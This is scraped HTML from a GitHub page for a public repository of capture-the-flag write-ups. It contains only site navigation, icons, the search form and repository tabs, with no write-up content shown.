<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="559787336" data-scoped-search-url="/d4rkc0de-club/bluehensCTF-writeups/search" data-owner-scoped-search-url="/orgs/d4rkc0de-club/search" data-unscoped-search-url="/search" data-turbo="false" action="/d4rkc0de-club/bluehensCTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="8/TnHpSlqgwFdJ9YfMBfC3MG9lUZ73crP4AW5zcBdf/pPaRrD99oOVMQx/JBu5cEkv+3XbSdkBAgRjAHoiq5CQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> d4rkc0de-club </span> <span>/</span> bluehensCTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> 